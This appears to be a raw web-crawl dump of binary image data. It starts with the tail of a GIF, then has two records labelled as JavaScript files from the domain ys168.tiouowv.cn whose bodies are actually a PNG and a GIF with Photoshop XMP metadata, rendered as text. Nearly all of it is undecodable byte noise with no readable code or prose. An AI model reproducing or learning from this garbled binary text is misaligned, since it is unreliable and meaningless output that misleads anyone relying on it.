@?��q��tM:�$\��	9��3��}��%�k��o)�\ � -��c<S�.)�8�0�P�qhp\tص8z�J��Z
0{�A�PN��W-e��cQ9]S遌T�\�_8sb�oP���~' {��$��S-��:��2�Ph	��� �:�eDK����Eh:�f�h3�<�	Ϙ��灖�*áژz"�~�h���z�x�0�<Y>�Vx�s�)u�ak����1ٖ6i �%��a�J�PP���c3�ԗ��q�����@��90f��%�~\�����p�!����/:S0�cH��m��XP��*�A������IP�T�LS8FY7���tq�������{&�2���6�9 �����z����h��Y�t���C���Qpl�`iu�AVR�a 6�m	sPR��>O��dD���0�i�0�	2J�&���D��*F?*�c�zo'�!y���c@8�=��:^�����ڨ��	\pB; Rы����`3�`q��<�����3�u56- z��
�n�������86s8����;�/y�Q�G�f��2�l ��ٝji�x @��oy�OE�c�RzE�#9wO�H����):ʣ:�v�~���x� {MZ��5�2E=0���s���ziЖ`��˚f�Q�:�`Ncp
�s�A`��y����4��\ȅgF��o�ҟ�e��z(�vሙ�*�A�C�cc=��b{�#�Z��[~�J0��u`��xi���JXd��ƌ�FEG20���^����+[� ��e��\+�V�g��TR�1�QH�T���Mʱ  �7�9+ G� �
����:��"c�NA=Fj�0W�60������h�!�*���$ �nB�V: �5��{`��e0�B=���Z �q˺r�0��Ug}���XQ�p;Ӡ
�t<�U��9��w����6�+>FA�А��b�9�P��w��S�k��Z��g� ��𺲇:pg@R���A0��,4:�	�DA��@F>W����ù�!Ѽ��^{6������
���#>,TN	0�z��W~WIi�J`�h0�S5Y�s��
`�N�#�8��zav��=��1��;��#��S<����S��#\�Ю��`�z�\HpJ@=]#�Ep�	*w�b���+:�����������D �g�}gK�'	�	Z��������fȇ\`wЮG m,�2sLl��CY[o\r\��Kw��+�{�D[F�+�"0��&��۹���<�[����V_�3�f<�R=�#-��.�7�^ӵ���gtJ�Ӌ�9  ``�O݌�]zX,`땴|v�ܹ��!iy��l�F�\���f�FE���B!(DPʸ|��z9 V�^:X%� �\��I�ǜ͵��<�%��˛�E��J9�	��?�C �R	��y��9�[��Y��Z�wQ{]��F������z�V��_ke'�\m���#��e.��)���R���'�u�L �Hg$Ψ,�ӛ��XcO���Z�V�.��[oc{ń@ŲWN����P ג�5S<֕u�M[��o���L#�ӫ7�w�������b� ��l�G=�7���Y�8:S ��W�[��p�q\7�sk���#��3� Y3�ޛ���hdV���-�g���`���T{��Ӣl�K�<	���X�0�rWH����S<�]~i|ֲ�g�b�@f0�E�ԟ��АE�1'�>C-]DH�$�3I1�E(]rs@6�����V��{�қ�8�7m-��M�dl_�b��0Ο]~8P�3>30���.~ɹc��i�[��3=����㬶�# #<��]�cΆ]�V	`o�����m�&.`QC����Z~8�2(���,���9�sǅ�������7��	%u�e� �@���`����G]�巺E��'T��b3���9�j9GH�0(`�̬���:LhN�.���hMK��FN�� ���9[8�`�-���l�r;�-xw/8CUt�9�q.�K���U����t��|�H���H	L>
�E�X���������{n��&�����۱� �N�����ZJLn���n��k�oH�Ԫ~�#�one�e���K�G�������M�i���S�;��+���� ����ItC.��s�c&&��*��w>܊p�g��Q̙�YE��&�֜�B��G����2�^P�7��bn�������y��KN}�N�<� p��&R� +��c�z���Q��gKͨ�����o��qzA�N���=��.��=�>��]~P���3Z���?���g���&^��cO��@և²��\H�
�>�� {q��{�}h^�7�H��b�h�|��ꜜ}��sȃ�?8ٴ�:�ބ�i�b4���=�[F�>%�T<���T� T������W͸��V� c�㤸�Y�M#�����E���q�X����h��(f�y�)���Ys�m�Y�\=��BB9T''�#22T�#Z#���'B�2#��2�����������D�D��D����P��PZ9:$��$�>�:B������'�o��.W�22���~#�@ȋT�Z�z%+� [���R���/Sf@,["dɜ)��'�9��X�2�m�<�����n���ꑇ���[p&N�}�Z��G@�VI3z�p�?��>�rp�։D�tU�)jc�1Ơ-�$�f$h���R,�&�F(f�dӹ���/6�x���"Q�$#a� D��tA�tQI:"�,Ps|��,��U+��1d�GƆ� ��R8�����L�q:�{�Ql�����n��j�S�C�X�$��$j&�G�f� %c����:���higsK�n0W�M8m�	g��\r�xD�eSU��`�Hq�B�+Z�A�Q��0 ��z�	AU!�|5�Q����}Ŭ�n�]�NÕ����d#H:�]M5�F)�����r#P���	B80}��8#�����f����S�2P��UF)B�������T���	$�b`+^F�%�A�����U"#А@"�ZBXi%D�����j���
Q��Ʉ'[�0 ��h"$���4�G��B����(S�WC���ڈ �l��R���E���H�U
��A�cس��I?M4P���Vm���Q�ZH\N$�,�-�SJ�F+���ve:���	%�9a}���;�"$`B�$��&}�Lg�j��+�~T�������V�M�*��(j�!�H�� �Fzm1/P�A�Fx��j4�	0�%r� =�� ���B��lĸD ��9���w����t�4���>zS"�*�t�{G�R��GUR��E%�!��3
�bփ	+���;F�r�\p�L����ϴ�����t�@�;p��(��
�0�Kn����8�����RZ1�P6�������'��^}�Th ����G�p"z5-+O2"�p��qS��f+�ExC/����* ��D��9��=���@ �����5��\�	J9���k��@G�ғ�U��D���EF�b@ΔF��wAbL��.�s��}	��t ��mc%j PM
A#>�SLF� h�3O�����萇�����C�`h�;��$�I�0��<��M��ds����ҐY�C����P�' ����8�JZR�;���n�	�@w���V�,L08Ɏ�ء�7*H5.�������d��b���M<"Ni��f!����}��1��f6�(�%1��?������2p�A-�@BqJ9�&|�" &7���)� !��<AP����Y��g��@�� ��MhP
�"4(h�p�kf�g�d(�5��8 �;�KH`�<rc�P�&� "���AorЗA4��"�Є&��#|3#�� ��HMjRZ(Ԩ5j",���e�ϑ8��%�� 0�	N�D84�B.��Ќ}���"B1[x�!@'B1�Ylo�c@"Z�<�`(,@���A�Q���T��ͪҮ�jʴ�"q�bM����9 A<B����5�@#fK�\�C���gP����1} �A)U�B����he���-@��*�tOe�3axq�!N 1�� �B�$�1��o%�rQ���KM �F����&��C�@D�P�����T���u �-���`�&BCa=�8`iA%<�f � ���~p�l�)4A� j"�潀.t��d ������Eiw��I�@�����Rh�{��#����?$!���x��wŌ0Q�Zߍ� o>bq���P�&���1ew\���%8B��a�^m$�AH �$<9���X�	���*��/]�>�S��X�[���Єf�h� hF���lY�9�8�[p��P�:K�w4@CD���O�B�p�>�Їn@�І��t� <�� �Q�N�@��%Y��Jө����,j5S��>�L] �l�Z�Q;U��Ђ��!X��q�(H��Ӑ��/�T|� ����f���Y��[N�A�I. �jO���ۈڠSV�#@pu�I�b�X0x��DD��f+�Ja+Hz?�����p�*s�fN(�k�Xn[\�l�I�`�� '& �ԧ��� ���w̠%@ V�CP
���~�@l�s�fc�<7�P'ZPg��������ihb�vKO"�,�1X&�������mr��p�Ȧ=C4�Q��^�Ů������J:��NűB	��(x�Jh�ӓ�<)��{���P+�́%	jG8���~�==��pM��۵q��uq���g1w�е���"���ލ�?H�
@�G����{�����e�F���Ag|"��T�������H I��$ p ~�5��sD3w2ŠO��uT��!(�$ �t��s �$�i���=u�^GP >s+�k�'���/Q�@�U
0vI�Tj2��` ^`Ip�J�z��gr��rI�`P @h�T	�F�m@ch����uY&�Q�m�G 5P~5(uP3�f �U �mBm?�|��p�Uj��憔(L S�w�G ^5�u����U��P�e}`|���VA�o0U7����3����X��8�&��(^ ��6X�0�2��ȅ��k��D;�h|0uspU7,��^�N� �苔���]��X ��G�� քP@��Z��~1��u^��&fD �G�2$�L`�m�vr�]pQ`��������g��A�}�k5���y���a��>d7>2��i�Z�Zx�7�,�af�ʰ[� ���R��'P�Q`�o�CP�gI0H��׃ǒ��/:Chw"A�Q ^��5D@���v��9Y������A�e�y�V�wp ��6�θC��rf`f�re���pb��E�73'>D�Q` ��h_�n�_V�0"A�@	ijpr���S�]�� lonX_�k`��X�&��&m�+Jgq�  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ�إ)䙧�*�J���e��((H� Z���ы��z�(������	B�D����Ѩ���1J� ڦ�D�(H��iާ]�����ʧ��&�*!��%�s���6J�(��jDoZjl�Þ����Ad��6���V�(�~�^�N;��i����n��룟��jޕ'쬯fJz�8Jj��.��{��.z��Ҋp����+�@*Bj���(@�p�7�pu�V�� ��q-��J���(���;�(�&����l��J�!�(�7L(H�FBuZp�A�\
�+bj҄"�� ��PL���%�-J|��@����tQHr�M�C���F���&�4ҁ�,�ߔ����mM0��a7	��������lڑ�[�ۊ$l�ѮN~�.�ϜRA�^�
��q#���Qan�Wwx�y �l�ܚ���;���,�N��>�07H����ZM4!*!�����';?���mÂ�lJ� Y�5b��k��Z�`� �?Gm��^��׿
z `�69���ܺ��\�aD��������{�+��7���J��@$�8����&L��T躶��K�f������� )&MoA�C��B
VN30�a�8�� �j\���,�om��t�H�-l�l�!@r `�^z�	�%BBDn ��x�BI�L|C� Hp�&�/�����HPH���#i� ��=��7��(�?���$؀@y(=婐��!>�H��1���� "p�R����L� x�����DD���J)O��h��9�$3����4��͐I����%)�)�mbO �1)��B���C:u�I�-kY̦u��MK f�d3�)���h:)@�ȕ�	]�@�(zR���"��.3��E�`�rn��!}�>�� &U�5��Ҕ*" iD>[:�~4��i:oJ� �\ $`IKޡ}M�'��SԹ�,��$�I�Z��oE�+=pFȀ �l�,�-���M�B��TP�+e��xֳ��3��4gL+:���!'p�  6�R��taeK����!��`lc ���h@�?1*��
�ZE����?́�Bik�G
B��8�T�jT�ζ�d��@Y$@߽�97@
�A�P5��q�Q�����(�T��un��֖6&v�)�����u�|k<��������Y�%k���r�P A@�� 
����� ,�H�u� 2t�[���J�� ��������~�#X�,�EF1,w>�� � +X!�G��0�(�����KKhOR�X�%Y0p!H��汃wk����CV&��CK�6
8��g>'�����n���"ٲ��G���к+��mk�f���"�ni��^��A��@6��W-4 
�&+x�����VХ��
�E�����X�E`�� ��T����	a��.�2Icn�R�0C� knIx��C,b .\*�H�}}��8Yʂ���3'{�	ȴ��]A� ��p �Ǩp���ö���:(\~~�@lk�=7&�*�ֽM��Qd�[d@�B6�O�4��+>��a �6�mc���Ó��n�Z	!��X�������1�e�?i�&���9F�n-*�rr����jz%0��1,hZ� ���A����C��*p��6����\���F���wZ�Zji��4�E0	(��?�@Mx���?A�z�]�3$2Ї>d��8�@��sAp���@�p�m�pX�}?�9>��7� "KΛ��ЂHI}���͐�R���`A`!u�9�s��7m�;�5���}��BhO{�&��ە��9��>"�&���:D��(� �d%< 	z0`�G>�=ڷ&��}�WJIGm��EZ`{���UN�FN��o$��j{ !$�w|��7��UwPemЂm�j~�y}P}��m�H��C�T;�À@�hIM� #0�������%P�ԁ ��Yae/o�9&� ��|~��5�h{�G�p9�28�hz��1Cw�z�w��4�"#P���T��ۥ|��a<(�-�b�HC��>� ��%���<W�� ���d�=�Ry�.o���&��b0���fdL�4Wg`^t%XuW"
��a!� �_��`8�}�N��W�k^ �҉qt+��y�h�T�[�z0�'Ef�9 �aQ�U��_�S�+#H����配�0�Z�G@" 5P��`s�B�o�G��9>�w�n��lT@ѣ^2p^�r��^�h�cy����B�Go���� �A�6Ij N�s5�\�$G��0�I�pDJ�z�w�r�t�r��vBd{�5��H ��0<$*�(x'�x����npQ4��x:�i�J�{�N%�t�'��rPͲ �7�E9I��2c3���� �krfR0��XW"ILKyU�^�G��v �Q)��FK�E��-�f�A�'3V�<1o9�莅@��t6CKMr-�v�: B����xQ��p� ���bh�s�	�	�f��b]d��R/j�1=1^6a$7�I���H�! Q�V^MU^�W�Y��O89���Q`q��>��:04�����RJ���>�RtO'�E�	@Prl��J��x��lKY|�YiWM0���:��ǒ0���9����Bf7�3)07Fg�n�U���"pl�LjpS��x�����x�fv%�=�Cy$5
����kW��� �U�;mċ�捪��. J�vZ�KaG$�{��~��i���/�[P�#���*&7�c�G��W�@uw�7C�&p~e֤��+�DQ�_��5�V�o�6U�i�X�!	�bJO�d�^���p4t,��n��\ ��q��bpx����y��fF��P?��WJ���Ns%��Yv�^;$c��9�-i��c���x%-VtM���J �Ǘ�*�'
��P���tQ�R S��X��4��S���X�3^)Gc*�y�$#��^��U@�!F�"yyc݈�VwLT)Ҫ�%R�c�7N\
�-����)2y-�-��	���*h�b[ p\সRDZB��E[t 
N�����p��C�
,�eN	`<֭3����x��r2J I �8b�	�Ǳh	� �;/Ic��k>�zvڍ0K ���bp�hbk`=+W����xZ@���6�S.�y��7)�\��E�:a�
���f&I�J���0��9^��o[*Pȶ���E-�+]Y�0,b�`*j�h��3ѓ^=�z'䬄��B�7&Z����e�=��+�
k@ۥ�؅� ��$;7yY �W�B�0��ǖH���^�p����e[���B�:���]& @��rP�d����~��Y i��2VP\�Y�%��7p��Ɩ��� وכ��I�tw�[v]#���5䋻曾�S�VP(��� ~�:�Y�h[��W���	3�:	���L����^�ȍ9��_�K�`='�����4���D��Iq3l$���+��k���"�h�H�
Tlt6�t:X:�ü�4��"��;�]fE�Ŏ}5��>����J�����[1�}��-�h"D="�� �(�w���4�c,
-�����i����#����^@ɜ/�G��2\&�(@Դ�Djz"�|�2,�T<ah9aظ@�	�d,
��LK+z�z���ؗ���|$�O�"ypĦ��) p�l��Epc�Z���I�P�){ww(Rfshd�I.�V}H����0K��*ό���W✋L@G�����G�)��ѳ�A$*th[�	Ǆ���S̀��=��}���$����L�'���#���:N�[,��o��q���� =�2�fm�гzg�w��+��������YRt�iӖ��5p��LĜɨ�Ʌ�L4U��L@��/��BP!,W��wŋ]\cr�	=Ȓ�;evFԃ)���0���#lf��l2#���o�{T}�B ����i<WW�Ǟ��E ��\։܈�[�#�>+j)���������FaK���pי��bT��ѧ����pƄ*^���ٗP�&��kL�Յ �H�W"I�^&��ܼ�F�ٜw]�xʝB}��k��|�R.۲��B�.0ع�r�D�p�9�o������ �:��qpP�x�|��yg݈�}�md����)�������&��X�X��v�jp�T�iR�x�䄒{Y�
�>�	/��/���]�B�޹��'Й���"Xp�g�����M�q�G��9�1�_+���i	��!.^�d�	�Y2��XmY�P|�΃��/�-2�͠�RwH��ֽٔ�&8� ��3����[B�fH�}��U/��N��]j�G�2*��4�W	b�Ӟ9�V�׸YT�^")jm�ep.�`�3zUC��69�pd��):�" �D��`:^��z���c�`N��a .`�-��ŵ ��j͎pL��.I������Z ڬc��+����x����.��5S+ݗK�Ƅ�`EL�6�F���x��٠& ���6����;�$ꗕ�"I��Ⱥ[ ���ا0��nQ<ƻ�&U��3Z@�]R�f�/`�o �op��;�"��֫Ș�YϞ5
�J� �b�3�`;���˖��˳��O��G�n۪iY�O�.>�ƽ�0L0�w=�xF�u�8�Mrpg�V��f<SK�o��=KQ@�OK8�M��)��p���A����i4�oYzϱ������վ����O�E��������A*�Ǆ�c�oB�]��	E���ة)I����o�Փ%n����<����رTxi� T��%��TU����XL�g^�� �yU�3��KMKť	�O@�� �xR�o���ɶ.� �@��Yp������0�����|�M9$4"T24R����B9���'.Mc;'���>�22Z�#�c���������:4�4R�4B��j�:��ֈ�Z��~��>���2M���� 
�@ 3C�$�ր&�E	"w��Dp��M��@IG���LR��A/��\�iY����8s꬗�ٳ�=���ҟ<t�!�i/]�Qd�?��� ���K2�!�@i�γh�i��DJ=��Aי0��\h���0]B����� ����ψZMT-X �����I�D=��dB� Ӆ�r�qB�%I�X�P@$��?��ڑ&;_#���Y��w�����rB��H"�C" Q���ő~�9r�H(��1嫁�{�t�:�`�����XYP��&�&"R�"��[l~)G�^w�ADV�Cc#�� "[ B�q��߉�p&��5 Q�I��Ad�I<��H�z��� w<�~6�EF����T0�T&s؃	ĵeu	��ǘ�ԁ�lGx�Gs y:�a�E~RV��#�Wb�U�IZ !�3�m�e4���!�0`� ��� 9�)�L�S3Y� A�'r�E��8�b��B�!LX��(�D��DV� i�a�j�/P4���ә!��%E-!�0cҊ����apR��:V!3na�@Y���Aml��Q(d Pl�8H�z&�{�Mz�����.�i�#Ak$!E/.$uF���V�jpq"
D'1 �H\Ȇ��4i�Íe`&%q�` i�^�8��Ș��DV� � !�,��/^p"劻��g��@�h�E<�� s��t��$��rZ0Z�V0�\b}�zw�\ bW�H��`��0$1}x�nðw�:m|�NȍS��@A\����bo13�@���HÞ������U1mH���0qz�u��$:%�;%A����¬�.��,Li@7��L 1w�+"X��1I��K�>` ��P�����`d\��OK�&nxa�_��ѵ��?`��JB03�cmT%~E8�U	Ap�.��
��8؅���,[8�pV8��_��I�g((�� ��F�����1�|A +q�+���@#�h����~0�(a�8���8�X!C��T
}C"�}�P����o{�I��&8��AB�;5a�Dc8�D���	=�N�(�_����AID�`c@�9��1D��
fH�(�7����hZ�a3�����F   ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/t5-a.js
body_size: 3512
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  MIDATx�Z�n\W^���X�b�	2��
2c+U���DPEQh�m��I^ �� $�Q;\"P�qĥQ[��{���q$~��'��Hl�������f�8�$*�h�sٗo��������&������Bc��M��j�(z��"�:9�/�2%���u\�ӎ,s<�F�=`��F�ϒ�9 ��=H�����ým�~]��".�q�٥�l�XN� J󔸃��d�t�p�$w��C<�="�A�)܏{��)��~��������=��/����EP�����cOx���[�>ϣ;P�����������<�:I�#7�H{�(��vԺ�8f:;plU��{�^�!��|>�����^�0I��c�tzo�$�d6��F�1V��#�VrH�{�{�u"��	��g;R,\'���9�Ƥ�� ��D]����"-�cRA��[�C�y�Z�,4Am�&��E��w<WY�Iy9���,J����lB�^��M�F�6� �;���C5K��CP�P��/Ϝ�d��TU)k���Ī��Ӱ���M�?O+��0�.�i�o����w�.��){���PX�Vp#�ZPS|���[r
����T����v�v����|<��6��he'A��o4�����F`?'*MP��;O�G
;t�����c�%T�n�$'�řswkc�7��
p�R�Iu-{�, 4g��h ��(lԕ�F���ϧ��;�p���P�����Js}Ф� �Fo����w����Qc/��5Y'߰<܉A݆���|���P�t�
��Tz5�|#Y�����6���f��7̟8r)���hY��l����-���nxS�]���D�\U\r�Pe�3=A��>_���]L��S��'� VX���x�T�M��|$����u��8\	X��(�$�2g%U=���N4ǿ�Y*�S��_�]i�b�.���5F��5h��"� �_�:>�I�6s��r����,qG&MM��UOn����e�m��k�8�?�]fe��M���h�[K���P�Y�^Z�4˄7��"�O��ϵTcd[yN��B���%��K�)�Y}e�gg%��MV&��a��\aP���m��S��vfRo�8��كq�<�m������D���p�47�p�8�h�C��X�����[~+���1S��ɼ;��U��)*�G�X5`�k�)����Z%�y�7������|�R�9uU����ʧ����V���������y���,
��'���:��g�~��"���j���礴S��t􄴊>��l`��K
~�gs�3�#���Eu~a8g맬�Ux��-ܩ��;�D�2�.�L��ch��=U2M�a����5V[�N]*��㺸�D�nNQ�y�e���}��؎�a��h"UcFY'f@�����Z����m���El���!ن5ہ�z�Y�.��Fc���͉�#�[X_O���f��p/`t\q��^�m����O�mP���yR_ ���99K�؉�Š��(�����xN���Y�ap�*�}h��I�*k]��Oa5Ϸ��5(zk���jl��p�=@��ź��
o6����'���K}�_4�4�L�l��I����+#�J��5��ȫP�B,�� �viPl7Ј�K|��rۇ����+-lf�G��R��%s�{�^@��v�Tm��(l'h�ƱŐ��}�J�6�wV��&z�j���o��YDz��Ǵ�2m'k���;|o� �S�F�8&de�ߞ�&_�u��>��7ۃpU6�ϙ����w<�G�\A�,�����4̗p�k�a��ܼW��6�`��m��x�X򈙂���v�� �8W���PK�����E=��3��݀O=��=)lӶ�[�b/�ғ����/�G"�W#Y�/P9*�����&��wF�*�_�R3�@��~�y3�@���O-f����y
/P������4�a;ro�� >d&;7+'pn��p��`�F�������&���~�,aZ �͐+V�Q6�@��ĉ0���ٟ,�Xg�O"����,�,�;��ވ�G��b��Gz����3��bJ4��z2$�A�m�'�[ï�9������~�o��&Ϭ��58{n�aݐ�>�+�z�r]f����#=�����������]Q���|^N�*upn��Pl~�Ν�4�j'B�]D
�/�چ<�q�7xe��8HI�s�-�`z2�
V�*|���^�bq銈#�{>�Jr��L���\���([wq�yF,H�c2򺞹�Y����`�nG���	�G9;w1dD���
���֐�D��\�Hs�ZB�3M����d�Fλ�"yJ�1�7*RH{i��m�g
���M�4����|	5�T��xQbx����0�-d|N��Em���d�`�Քh#̓Y��7��&���qZ-Ad�bOǇ�xwV�f�/�Gp���F�� ��X��4��]�\Z�w�TG|�g!èn$ɢ.��X�t �7�Ҩ���g�2��L�u�W-��@�5D]l�n�;���G�C�[�N#���8��{�&_���ٙ�a:◚��fw��P���~�XF	>�4VZ~�h)\����B%M��C����Pf	�B> ���(v�(�T���ʩխPu��rbuÏ5���&,խ�|�v��j(�mj�i~���Ő�,���#R��i�j���b�svzE١��6�I@��Dx�%��=i�m7i������D/಺بy0]��Nj�M�.�K�.�*	�P�]�S-�o���}�w��h�]:jB�"��&��N!�I������ ,�� �� x�^`{g~z�~
-�W . �2O���*��=�T�4,�.x�x����ޘ�
j��ָ4B�&嬞z��� �ZW�@�u~1|�0�EC.��j��3���b�}���s!P#;Tk�_X���������95�9��|�,jF������4e��3��Hk�{|hg|�jҳ���K�ӫKx�t��������e��3>�la�xȥi�6��/|���?5W��I����黻�~�0<���SJ5����G�YC�sG�q�u��~�K<���O?�!|���G�_�9�S`�lf�/AY��j�$����(>�s�<��Xu�Z��firy"���V�i-���ؗ�Hk��e`U��eɪ���i${/���6g�
�&'H��@��Q�DxG��z=�k(+^CAf�W��O���a�RO�S�`����>���h���$t��ʷVTǎgd�.�iz��9з�/��m��YA�WPNs��/տ�.Tޣ�ogڶ�S�0$jY9�|Yק7��@���ՕQ\D�����1�m�}b� t�5&��P�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251214/6a7d1215-fdd8-4468-83bb-65984f5fc033.js
body_size: 174583
content:
GIF89a� � � ���xB5��Ԩ�u�TGS-)���̳��tf��ͼ�薉��gW�zn�S������������yHCh53mjs��ڊXS�ͭ�eU����zpg2)�jd+��˷���JD��x������fe��ج������z�yVSs92zRE���iC?����sY�����������薗�OHO������d9?�uw���rv����ZT�����ꬭ�}J9����Yf�th��ڬ��vYa��㸭�yc\����}dJRVdE"�cJ�jo������hUV�iw�r``(&���o9)^co���?�ZJiREX<7���tJL��؋sY������B"`)2��ſ���������JP�1QiJL30:=BN�Vq'D��������䝟�XeQ|~z��~�N]����lJ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:a681811c-b55a-46e4-b992-8819317d306c" xmpMM:DocumentID="xmp.did:4BB574A4B8BC11F0960DB5BC4494D23E" xmpMM:InstanceID="xmp.iid:4BB574A3B8BC11F0960DB5BC4494D23E" xmp:CreatorTool="Adobe Photoshop 25.3 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:7c7397cd-bfe8-4f42-8ad0-349ca241d39b" stRef:documentID="adobe:docid:photoshop:7fb22ed8-ea81-314a-9388-be0dee0ef218"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    � �  ��=����I=G=7���7��������  5OO<<Oq[�<	- (#:_``qpPpp]P.%�0b9h++,b,�b��6P�9UKKHHb*%�"��"))�"/ ���K�S��z�e�5���  O�A���  �L�h�d�v0��r�%��\r�ɢ�
�n�I�H�!8@8 �0�������%�:\� cX���5G7!� �B���LG��H�Q���6��ӷo�;������j� 10��8�� �B*<��2��f�P<B�I��R�"*% ��4\���� n��c�5C�<j| ���6�E��]g���
A?���E��!\�������ŗ%Et�бd���%�?>��� 04��0 `l�d����AT�@E(5l�f|�f�pJ!��d 
-T�
xB�m�p2[L4ٖH�]�N�؀tуB% @�࢔�s����
D�`2c�>L�Bޱ'Dxc�%���
B�E�!P�
��� �c]?"X�uW\u�0���C	D�O<H�(8�TA�"F�Zpfp�G��H��2JC-�H[m���H�� ��tԐ�B*@���������R��QE	Et0�=��A%��²!L^��Mx!�5���ö�c�U�� ����gu2C�0BUX6���5d!�@ 1���A��T@�G"�@��`bK7hR4�8j!7>L"� I� �S�0� A�||��7,�[p=QD
�Y��!�V�1A+�0�x1��|)ֶ>\�As��~QYWX��]Uu�Wx� /�1 8��):,�SC��/w�
�@�N51��'�%0�[lC�p=$��|1.j��y��O���p<Q�;����VKA>\� bt7*x���@@B��m�LG�ߝy6�;wZ�}(�`���CE$`),�|T�e� ���A������5�(Gи�l��ַ#�����C �8ԑC�� 	�KB ,�6��.x��8�)Ț1�%�\IoC���m 
��X�$b��j4�S<�'~�IO�2� �׀D@
)`NQ�*��{���dxp�(y �Gpd L�p���m(�7�Mc3�N0	H`#��v�E1� ����#� ����u� _\ ̮�9��q2]�T'hm� ��:� 91��R���x�c���N��H��PC���QT��{���6��K< �zP���� S�C\���٦DWI>�
/�`6�� �a���s��<t���/��P�`�@�dڜ�� �u#HhC�2�-'D!
* �0�D'���(�=څ�}�p��Z@�E&� 	(jަ#�UOs��(E(���t�v��4��E5Ѧ�'R� ��"$�M{�S��=�!`U 	% �v��;��w�ԁբB�m�)gbH��-v>r<O��#�!�j���g��1��c@ؑJ@�ԁ�Cj��,���&o<�f�(���#��Lpd��C�#>8ܨ����=/J�_ti4��� s��+�� (A=���� @fp�jwF��42N��A�I�m���c�v�@,@���ZY�3T�0�
�C>p��~�m�� Dq��D�S�X����Y�ໜ�e�� @nc%q�F��\�hnz�`���~+��1���Pr��G�0Ñ��p�ff�/��p�Tyܬ8+Nrr�#��-z
+*V@���	|�=���:�yR�}:�U�ʵ!X�G  �4�8� o狨u�0RX�U �ˉL"	{����EX�IV�duc$#�HV�p0�7z����7�A��.�H&lø`��t�X� `a}4 w%�S�s���c���p �� @��J��o���5�t�0]a����w�4��=���r-�)U��] ydJ�hx5���AH�� #XT�=���L$ۗuH�����e��AN@%ʆp$� �!P�߾c�R�d�DBa��N�V�U�O�Ґ.C^@�4�PBF��6�@��
� ��`���@e�8���Pם���0E��<��9y�n�FF;��t�CXuռ���$��j����2%@ipw�#���N�`|ϛ|dZ;�d�6IP������C�	L� �p(�����B<�xX?�$_�.�Q�3�rY�9���	T�R�0���a�4X�h��Lh`�B��g��~��:<�������� � �>$��,9�����Z?�a_ޏ8aNN@W���������j��J� h  �Y��"���}?�DHz�CQ|x��������w�� 3 �rd��*������ �PDڽ�ٞ��h�֋ Z3unm�[<�W\�= ^�E8�Vfw�SLtPe�}�U0`:��I"��.\�U`'Y(8��-�x0�8`CpWVUG 2D�(��>胼�)�E �]� 7Blf��x��x��tP
)���}� mw�[��fA�_��t��	HK�e�傜�F<gC�v�.��O#���g\���xa�`#�FAQigG62%�A �B}4 ?�F"=��)��Hp
K�]H� ss� ��| ��e$@�	��@?��X�`w�(��7�\uI�zTApl��Z�e
`F�v'0��S�T�@�OHY�||(|AwL���6�iJP��Ȉ$sd��G�xB�;�b&0$�pF�c"q�=7w
�	�� ��x�̈��#i��r6<�#gC0x�Fh{��g�9pfQ��m[6�JFjW� `W��{��O�(|1���e0t�A�|gwl�eG��UVP�A�0�.b C8
�J�!P�8"�e*G-��[v`ߥe�g7� �� �ӌdI�	pl�3_�F��R�̴ w�!ɦe��~	i�fp�a�L��׸��i��$��4�6�~9r �lI�A�  ���;�	P1�`*�9LĔ=���G�(i�p0hr��d�Ŕ�i"�I��(� e�`?'�3TPݖl��]����)E�?{1���i��%��i�_�yA1`��#�dJD80�@�(U�L��%����,������W�O�e���(}c	� e|�_�śxL��g"Pp��l�xt��z%�u�X,U�d(t35��X�չ�A��a�_��s1�G�/��L	\`|L��i���U�3	P��N����]Aw��p�ǊY6���	C�1� =��t�.I��@Fm���4�n��$��� �_�c�p9����p��÷[	J��Xp�^����0�2`�7
`Q�]5j`+�W���
��'K
�u�X1`|<��Hk���y�R�IC0z��%Ya�G*hI&�߉z�B?ڃkZ��z8�q:�-t�f���%i( AГ�@2�	��PL�\7[pLj��@K�)�����Vr�J�`�w|G��4pv�ʌ�g���7+8=�G���#�f8`z�I��hz��
